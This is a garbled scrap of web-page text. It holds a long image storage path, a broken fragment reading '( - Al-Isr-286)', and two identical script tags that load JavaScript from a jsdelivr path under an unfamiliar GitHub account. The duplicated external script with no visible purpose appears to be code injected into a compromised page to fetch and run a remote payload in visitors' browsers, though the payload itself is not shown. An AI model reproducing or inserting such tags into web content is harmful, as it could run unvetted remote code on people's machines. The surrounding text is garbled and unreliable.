 ( - Al-Isr-286)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  